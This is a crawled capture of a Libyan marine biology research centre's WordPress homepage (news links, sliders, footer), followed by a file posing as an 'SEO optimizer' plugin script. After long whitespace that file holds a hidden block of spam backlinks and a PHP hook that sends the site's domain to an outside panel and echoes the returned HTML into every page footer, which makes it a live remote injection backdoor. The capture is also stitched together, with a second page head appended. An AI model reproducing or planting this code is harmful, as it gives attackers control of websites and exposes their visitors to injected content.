										<a href="http://mbrc.org.ly/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d9%85/">تعاون مركز بحوث الأحياء البحرية مع المنظمات الدولية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%82%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d9%8a%d8%a9/">فقمة الراهب المتوسطية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d9%88%d8%b1%d8%b4%d8%a9-%d8%a8%d8%b9%d9%85%d9%84-%d8%a8%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d8%b3-%d8%a7%d9%84%d9%85%d9%86%d9%87%d8%ac%d9%8a%d8%a9/">تنظيم ورشة عمل بعنوان (الأسس المنهجية في إعداد الورقة العلمية)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d8%af%d9%8a%d8%b1-%d8%b9%d8%a7%d9%85-%d8%a7/">إجتماع وزير الثروة البحرية بمدير عام المركز ومدراء الإدارات والمكاتب...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%88%d8%b1%d8%b4%d8%a9-%d8%b9%d9%85%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%b2%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a-%d9%81%d9%8a-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d9%88/">ورشة عمل عن الإستزراع السمكي في ليبيا والرؤية المستقبلية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%88%d9%86%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%a7/">زيارة طلبة مدرسة المراونة للتعليم الاساسي بنين...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%a7/">المشاركة في المؤتمر الدولي الخامس للاستشعار عن بعد ونظم المعلومات الجغرافية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%84%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a/">اليوم العالمي للدفاع المدني...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d8%ae%d8%b7%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%a5%d9%82%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%a9-%d9%88%d8%aa/">إجتماع خطة العمل الإقليمية لمراقبة وتقليل أثار مصائد الأسماك...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%88%d9%81%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">زيارة وفد من الاتحاد الأوروبي للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%b9%d9%82%d8%a8%d8%a9-%d8%a8%d9%86-%d9%86%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%a8%d9%86%d8%a7%d8%aa/">زيارة تلاميذ مدرسة عقبة بن نافع للبنات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%ad%d8%a7%d8%b6%d8%b1%d8%a9-%d8%b9%d9%86-%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d9%88%d9%83%d9%81%d8%a7/">إلقاء محاضرة عن تطبيق نظام الجودة وكفاءة المختبرات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d9%85%d8%b9%d8%b1%d8%b6-%d9%88%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%b2%d9%88%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a/">فعاليات معرض ومؤتمر زوارة البحري...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d8%a7%d8%ac%d9%87%d8%b2%d8%a9-%d9%85%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">توريد اجهزة معملية للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b3%d8%ad-%d8%a8%d8%ad%d8%b1%d9%8a/">مسح بحري...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d9%86-%d8%a3%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af59/">صدور العدد الجديد من أفاق البحار العدد59/58...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9/">زيارة أطفال روضة زهور الغد...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d9%86-%d8%a3%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af47/">صدور العدد الجديد من أفاق البحار العدد47/46...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d9%81%d9%8a-%d9%85%d8%b9%d8%b1%d8%b6-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a/">مشاركة المركز في معرض ليبيا الزراعي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d9%85%d8%b3%d8%a7%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%b1/">في إطار مساهمة المركز في البرنامج الإرشادي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d9%85%d8%b9%d8%b1%d8%b6/">مشاركة المركز بمعرض كلية الزراعة &#8211; بجامعة طرابلس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%88%d8%b1%d8%b4%d8%a9-%d8%b9%d9%85%d9%84-2/">ورشة العمل واليوم المفتوح تحت عنوان ( البحث العلمي واقع وأفاق )...</a>
									</li>
																
						</ul>
					</div>
					<div class="clearfix"></div>
				</div>
				<div class="box slider-group">
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2025/10/556885999_122141622476726686_7947303966382062284_n-e1760288080448.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d9%86-%d9%83%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%a8/">
											<h2 class="heading--alpha flush--bottom">
											زيارة طلبة من كلية الصيدلة &#8211; جامعة جنوب المتوسط 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/news/">الأخبـــــــــــــار</a>
										<p>في إطار الدور الذي يقوم به مركز بحوث&hellip; </p>
									</div>
								</div>
							</div>
												
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/1110/">
											<h2 class="heading--alpha flush--bottom">
											إعــــــلان 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/announcements/">الإعـــــــــــلانات</a>
										<p>تعلن لجنة تحرير المجلة الليبية لعلوم البحار بمركز&hellip; </p>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2014/12/-جديد-08-21-2022-10.22-e1686643642597.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
							</div>
												
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-20.39.33_85851d8e-e1755507392979.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%85%d8%b9%d8%a7%d9%84%d9%8a-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d9%82%d8%b1/">
											<h2 class="heading--alpha flush--bottom">
											إجتماع معالي وزير الثروة البحرية بمقر المركز 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/news/">الأخبـــــــــــــار</a>
										<p>عقد السيد/ معالي وزير الثروة البحرية وبحضور السيد&hellip; </p>
									</div>
								</div>
							</div>
												
				</div>
			</div>
		</section>
			
		<section class="section section--primary">
			<div class="container text--center">
				<h1 class="heading heading--gamma">مواقع ذات صلة</h1>
				<hr class="hr--hero hr--center push-double--bottom">
				<div class="slider--related owl-carousel related-sites">
											<a href="https://www.iucn.org/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2023/08/IUCN-1-225x225.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">الاتحاد الدولي لصون الطبيعة (IUCN)</span>
							</div>
						</a>
												<a href="https://mmr.gov.ly/site" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2022/12/web_logo-300x92.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">وزارة الثروة البحرية</span>
							</div>
						</a>
												<a href="http://www.fao.org/home/ar/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2021/01/fao-logo-150x150.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">منظمة الأغذية والزراعة (FAO)</span>
							</div>
						</a>
												<a href="http://wwf.panda.org/" target="_blank" class="box box--inline">
							<div class="img-holder sites-Home">
																	<img src="http://mbrc.org.ly/wp-content/uploads/2021/01/wwf-logo-150x150.png" />
															</div>
							<div class="box__caption">
								<span class="heading heading--epsilon title">الصندوق العالمي لدعم الطبيعة (WWF)</span>
							</div>
						</a>
										</div>
			</div>
		</section>
	</div>
	<footer class="footer-main">
		<div class="container">
			<div class="footer-main__links">
				<ul id="menu-footer_menu1" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
</ul>				<ul id="menu-footer_menu2" class=""><li><a href="http://mbrc.org.ly/activities/">نشاطات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/scientific/category1/">المؤتمرات</a></li>
</ul>				<ul id="menu-footer_menu3" class=""><li><a href="http://mbrc.org.ly/facilities/subfacilities/">مرافق المركز</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
</ul>				<ul id="menu-footer_menu4" class=""><li><a href="http://mbrc.org.ly/category/news/">المدونة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/contactus/">اتصل بنا</a></li>
</ul>			</div>
		</div>
		<div class="footer-main__bar">
			<div class="container">
				<img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/footer_img.png" alt="" class="footer-img">
				<div class="justifize">
					
					<div class="justifize__box icon_wrapper">
						<a href="" class="icon icon--lock"></a>
						<span class='social-separator'></span>
						<ul id="menu-social_menu" class="social_media"><a  href="http://facebook.com" class='icon icon--facebook' target='_blank' ></a><a  href="http://twitter.com" class='icon icon--twitter' target='_blank' ></a><a  href="http://linkedin.com" class='icon icon--linkedin' target='_blank' ></a><a  href="http://google.com" class='icon icon--google-plus' target='_blank' ></a></ul>					</div>
					
					<div class="justifize__box">
						<small>محفوظة &copy; <span>2026</span>. <a href="http://mbrc.org.ly/">مركز بحوث الأحياء البحرية</a></small>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-main__slideout">
			<form action="https://mbrc.org.ly:2096/login/" class="container">
				<div class="textwidget custom-html-widget"><div class="justifize">
<b class="justifize__box">الدخول على البريد الالكتروني</b>
<div class="justifize__box"><input type="text" name="user" id="user" class="input input--primary input--light input--wide" placeholder="البريد الإلكتروني"></div>
<div class="justifize__box"><input type="password" name="pass" id="pass" class="input input--primary input--light input--wide" placeholder="كلمة السر"></div>
<div class="justifize__box">
<button name="login" id="login_submit" type="submit" class="btn btn--secondary">تسجيل الدخول الآن</button>
</div>
</div></div>			
			</form>
		</div>
		<a href="#top" id="to_the_top" class="icon icon--arrow-up"></a>  
	</footer>
	<script type='text/javascript' src='http://mbrc.org.ly/wp-content/plugins/seo-optimizer-pro/sop-script.js' id='seo-optimizer-pro-js'></script>
<script type='text/javascript' src='http://mbrc.org.ly/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery-1.10.2.min.js"><\/script>')</script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.watermark.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.flexslider-min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/owl.carousel.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.magnific-popup.min.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/libs/jquery.autosize.js"></script>
    <script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/init.js"></script>
	
</body>
</html>
     

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mbrc.org.ly/wp-content/plugins/seo-optimizer-pro/sop-script.js
body_size: 108634
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div style=display:none><a href=https://www.m.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=https://www.ftp.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=http://ftp.archilab-doma.com/ target=_blank>ftp.archilab-doma.com</a> <a href=http://m.primeblendind.com/ target=_blank>m.primeblendind.com</a> <a href=https://m.jawamotorcycles.cz/ target=_blank>m.jawamotorcycles.cz</a> <a href=https://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://manoa.education/ target=_blank>manoa.education</a> <a href=https://m.sulaeman.com/ target=_blank>m.sulaeman.com</a> <a href=https://api.micropasts.org/ target=_blank>api.micropasts.org</a> <a href=https://m.daijiangtao.blog/ target=_blank>m.daijiangtao.blog</a> <a href=https://m.bellawoo.com/ target=_blank>m.bellawoo.com</a> <a href=https://multipath-tcp.com/ target=_blank>multipath-tcp.com</a> <a href=https://m.ayanacampbell.com/ target=_blank>m.ayanacampbell.com</a> <a href=https://m.balry.com/ target=_blank>m.balry.com</a> <a href=http://ftp.epistemics.net/ target=_blank>ftp.epistemics.net</a> <a href=https://ftp.akperhusada.ac.id/ target=_blank>ftp.akperhusada.ac.id</a> <a href=https://ftp.atl.ac.id/ target=_blank>ftp.atl.ac.id</a> <a href=https://ftp.akbidds.ac.id/ target=_blank>ftp.akbidds.ac.id</a> <a href=https://ftp.aakt.ac.id/ target=_blank>ftp.aakt.ac.id</a> <a href=https://m.inversion-engine.com/ target=_blank>m.inversion-engine.com</a> <a href=http://whm.web.hariansilampari.co.id/ target=_blank>whm.web.hariansilampari.co.id</a> <a href=https://pop.centurio.net/ target=_blank>pop.centurio.net</a> <a href=http://m.ftp.intech.edu.ar/ target=_blank>m.ftp.intech.edu.ar</a> <a href=https://m.smoothieware.org/ target=_blank>m.smoothieware.org</a> <a href=https://id.oliveryang.net/ target=_blank>id.oliveryang.net</a> <a href=https://intro.vtaiwan.tw/ target=_blank>intro.vtaiwan.tw</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://m.sometext.com/ target=_blank>m.sometext.com</a> <a href=https://m.sontek.net/ target=_blank>m.sontek.net</a> <a href=http://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=https://ftp.angleton.io/ target=_blank>ftp.angleton.io</a> <a href=http://www.pawseco.com.au/ target=_blank>www.pawseco.com.au</a> <a href=http://www.shuffleprojekt.de/ target=_blank>www.shuffleprojekt.de</a> <a href=https://upollo.ai/ target=_blank>upollo.ai</a> <a href=https://praxis-estefania-lang.de/ target=_blank>praxis-estefania-lang.de</a> <a href=https://id.improveffect.com/ target=_blank>id.improveffect.com</a> <a href=https://pmb.akperhusada.ac.id/ target=_blank>pmb.akperhusada.ac.id</a> <a href=https://m.akbidds.ac.id/ target=_blank>m.akbidds.ac.id</a> <a href=https://m.akperhusada.ac.id/ target=_blank>m.akperhusada.ac.id</a> <a href=https://m.atl.ac.id/ target=_blank>m.atl.ac.id</a> <a href=https://m.aakt.ac.id/ target=_blank>m.aakt.ac.id</a> <a href=https://akbidds.ac.id/ target=_blank>akbidds.ac.id</a> <a href=https://atl.ac.id/ target=_blank>atl.ac.id</a> <a href=https://aakt.ac.id/ target=_blank>aakt.ac.id</a> <a href=https://akperhusada.ac.id/ target=_blank>akperhusada.ac.id</a> <a href=https://cityofcalapan.gov.ph/ target=_blank>cityofcalapan.gov.ph</a> <a href=https://implementa.com.py/ target=_blank>implementa.com.py</a> <a href=https://fundaciontexo.org/ target=_blank>fundaciontexo.org</a> <a href=https://natsci.manoa.hawaii.edu/ target=_blank>natsci.manoa.hawaii.edu</a> <a href=https://microbiology.manoa.hawaii.edu/ target=_blank>microbiology.manoa.hawaii.edu</a> <a href=https://biodiversity-reu.manoa.hawaii.edu/ target=_blank>biodiversity-reu.manoa.hawaii.edu</a> <a href=https://swasthayurveda.lk/ target=_blank>swasthayurveda.lk</a> <a href=https://rsud.sintang.go.id/ target=_blank>rsud.sintang.go.id</a> <a href=https://cmis.cro.moial.p3.gov.np/ target=_blank>cmis.cro.moial.p3.gov.np</a> <a href=https://cestanobre.com.br/ target=_blank>cestanobre.com.br</a> <a href=http://www.semanadafisica.unir.br/ target=_blank>www.semanadafisica.unir.br</a> <a href=https://www.bstwn.org/ target=_blank>www.bstwn.org</a> <a href=https://www.akperhusada.ac.id/ target=_blank>www.akperhusada.ac.id</a> <a href=https://www.tebadul.com/ target=_blank>www.tebadul.com</a> <a href=https://www.imtacar.com/ target=_blank>www.imtacar.com</a> <a href=https://digamus-award.de/ target=_blank>digamus-award.de</a> <a href=https://www.kulturtussi.de/ target=_blank>kulturtussi.de</a> <a href=https://ankevonheyl.de/ target=_blank>ankevonheyl.de</a> <a href=https://heylshof.de/ target=_blank>heylshof.de</a> <a href=https://herbergsmuetter.de/ target=_blank>herbergsmuetter.de</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a> <a href=https://www.jbmarugroup.com/ target=_blank>jbmarugroup.com</a> <a href=https://akbidpemkabbgoro.ac.id/ target=_blank>akbidpemkabbgoro.ac.id</a> <a href=https://www.drzarirudwadia.com/ target=_blank>www.drzarirudwadia.com</a> <a href=https://www.laparoscopyindia.com/ target=_blank>www.laparoscopyindia.com</a> <a href=https://herniasocietyofindia.org/ target=_blank>herniasocietyofindia.org</a> <a href=https://muslimwriters.org/ target=_blank>muslimwriters.org</a> <a href=https://mkausa.org/ target=_blank>mkausa.org</a> <a href=https://www.quranfacts.com/ target=_blank>www.quranfacts.com</a> <a href=https://journal.hcsr.gov.sy/ target=_blank>journal.hcsr.gov.sy</a> <a href=https://sjcr.hcsr.gov.sy/ target=_blank>sjcr.hcsr.gov.sy</a> <a href=https://submit.hcsr.gov.sy/ target=_blank>submit.hcsr.gov.sy</a> <a href=https://www.icba-sucre.edu.bo/ target=_blank>icba-sucre.edu.bo</a> <a href=https://dmsg-hessen.de/ target=_blank>dmsg-hessen.de</a> <a href=https://qlu.ac.pa/ target=_blank>qlu.ac.pa</a> <a href=https://www.ryscontrol.com.ar/ target=_blank>www.ryscontrol.com.ar</a> <a href=https://www.expresobsastucuman.com.ar/ target=_blank>www.expresobsastucuman.com.ar</a> <a href=https://www.korrekturen.de/ target=_blank>www.korrekturen.de</a> <a href=http://www.99stationstreet.com/food/ target=_blank>www.99stationstreet.com/food/</a> <a href=http://www.99stationstreet.com/Menu_Dinner/ target=_blank>www.99stationstreet.com/Menu_Dinner/</a> <a href=https://sazu.edu.ng/ target=_blank>sazu.edu.ng</a> <a href=https://www.arm.eng.br/ target=_blank>www.arm.eng.br</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a><a href="https://www.nbcc.org.ng/" target="_blank">www.nbcc.org.ng</a><a href="https://marburg-biedenkopf.dmsg-hessen.de/" target="_blank">marburg-biedenkopf.dmsg-hessen.de</a><a href="https://pkm-tanjungpandan.belitung.go.id/" target="_blank">pkm-tanjungpandan.belitung.go.id</a><a href="https://www.perfinox.pt/" target="_blank">www.perfinox.pt</a></div>function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
	<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if gt IE 9]><!--> <html class="no-js" lang="ar" xml:lang="ar"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
	
	<!-- Prefetch DNS for external assets (Twitter widgets etc). -->
	<link rel="dns-prefetch" href="http://ajax.googleapis.com">
	<link rel="dns-prefetch" href="http://fonts.googleapis.com">
	<link rel="dns-prefetch" href="http://themes.googleusercontent.com">
	<link rel="dns-prefetch" href="http://www.google-analytics.com">
	
	<title>MBRC</title>
	<meta name="description" content="">
	<meta name="author" content="">
	
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/style.css">
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/css/screen.css">
	<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/modernizr-2.6.2.min.js"></script>
	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mbrc.org.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='http://mbrc.org.ly/wp-content/plugins/formidable/css/formidableforms.css?ver=214803' type='text/css' media='all' />
